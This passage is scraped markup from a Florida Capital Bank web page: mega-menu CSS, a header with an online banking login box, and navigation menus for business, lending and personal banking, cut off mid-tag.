li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #19459c;border-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: rgba(0, 0, 0, 0);color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);font-weight: normal;text-decoration: none;color: #ff9a35;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-login-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-login-menu .mega-menu-toggle + #mega-menu-login-menu {flex-direction: column;flex-wrap: nowrap;background: rgba(0, 0, 0, 0);padding: 0px;display: flex;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open + #mega-menu-login-menu {display: flex;visibility: visible;}}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ffc602;margin: 0 0 0 5px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 14px;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-login-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-login-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-login-menu {clear: both;}.wp-block {}</style></head><body data-rsssl=1 class="attachment attachment-template-default attachmentid-643 attachment-pdf mega-menu-main-menu mega-menu-login-menu mega-menu-secondary-menu"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQPCTXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wrapper"> <a class="skip-link sr-only" href="#content">Skip to content</a><header id="header" class="clearfix"><div class="mobile-header"><div class="container-fluid"><ul class="d-flex flex-row justify-content-center"><li class=""><a href="#" id="searchtoggl" class="toggle-search d-flex"><i class="fas fa-search yellow"></i>Search</a></li><li class=""><a href="https://www.floridacapitalbank.com/locations/"><i class="fas fa-map-marker-alt yellow"></i>Locate</a></li><li class=""> <a class="login-link text-uppercase yellow"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div><div class="main-header"><div class="container"><div class="row"><div class="col-6 col-sm-6 col-md-3 header-logo mt-1 py-1 pl-0"> <a href="https://www.floridacapitalbank.com"> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2019/08/logo_flcb_main.png" alt="Florida Capital Bank" class="logo" /> </a></div><div class="col-6 col-sm-6 col-md-6 header-navigation py-1"><nav role="navigation" aria-label="Main Menu"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'></span><span class='mega-toggle-label-open'></span></button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-728" id="mega-menu-item-728"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Business<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-728-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-739 mmenu-heading text-uppercase" id="mega-menu-item-739"><a class="mega-menu-link" href="#">Banking Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-732" id="mega-menu-item-732"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-accounts/">Business Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-133" id="mega-menu-item-133"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/online-mobile-banking/">Business Online &#038; Mobile Banking</a></li><li class="mega-sidebar-menu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-134 sidebar-menu" id="mega-menu-item-134"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/treasury-management-services/">Treasury Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2067" id="mega-menu-item-2067"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-debit-credit-cards/">Business Debit &#038; Credit Cards</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2559 mmenu-heading text-uppercase" id="mega-menu-item-2559"><a class="mega-menu-link" href="#">Specialty Banking</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4183" id="mega-menu-item-4183"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/payment-solutions/">Payment Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2567" id="mega-menu-item-2567"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/ach-solutions/">ACH Solutions</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2570" id="mega-menu-item-2570"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/industry-solutions/">Industry Solutions</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-728-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-742 mmenu-heading text-uppercase" id="mega-menu-item-742"><a class="mega-menu-link" href="#">Business Resources </a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-733" id="mega-menu-item-733"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-138" id="mega-menu-item-138"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-730" id="mega-menu-item-730"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-746" id="mega-menu-item-746"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Lending<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-746-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2560 mmenu-heading text-uppercase" id="mega-menu-item-2560"><a class="mega-menu-link" href="#">Business Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3802" id="mega-menu-item-3802"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/small-business-loans/">Small Business Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6142" id="mega-menu-item-6142"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2561 mmenu-heading text-uppercase" id="mega-menu-item-2561"><a class="mega-menu-link" href="#">Commercial Financing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2248" id="mega-menu-item-2248"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/commercial-real-estate/">Commercial Real Estate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2249" id="mega-menu-item-2249"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/equipment-financing/">Equipment Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-746-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-755 mmenu-heading text-uppercase" id="mega-menu-item-755"><a class="mega-menu-link" href="#">Lending Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-757" id="mega-menu-item-757"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2073" id="mega-menu-item-2073"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/business-resource-center/">Business Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2619" id="mega-menu-item-2619"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/support/">Business Loan Support</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-769" id="mega-menu-item-769"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Personal<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-769-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2562 mmenu-heading text-uppercase" id="mega-menu-item-2562"><a class="mega-menu-link" href="#">Personal Banking</a></li><li class="mega-personal mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-130 personal" id="mega-menu-item-130"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-checking-accounts/">Checking Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-243" id="mega-menu-item-243"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/personal-savings-accounts/">Savings Accounts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-773" id="mega-menu-item-773"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/debit-and-credit-cards/">Debit &#038; Credit Cards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-80808" id="mega-menu-item-80808"><a target="_blank" class="mega-menu-link" href="https://private-clients.floridacapitalbank.com/">Private Client</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-769-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2080 mmenu-heading 